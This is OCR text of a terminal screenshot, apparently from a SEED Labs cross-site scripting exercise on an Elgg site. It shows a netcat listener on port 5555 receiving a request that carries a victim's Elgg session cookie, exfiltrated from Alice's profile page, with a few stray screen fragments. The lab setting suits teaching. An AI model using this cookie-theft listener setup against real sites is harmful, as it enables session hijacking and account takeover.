 Activities Terminal Jan 14 09:23
Git
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
Elg
d.
[01/14/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 37980
GET /?c=Elgg%3D3nb7g55gmgsceefkh1od9bhv63 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
ts
Bl
Bo
Fil
Waiting for 10.9.0.1…